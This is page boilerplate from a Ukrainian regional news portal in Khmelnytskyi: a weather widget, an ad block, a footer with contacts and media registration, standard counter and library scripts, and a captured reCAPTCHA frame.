<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
38 queries in 0,053 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UDk27dmXZAC7_lVoNi8MQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396021756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>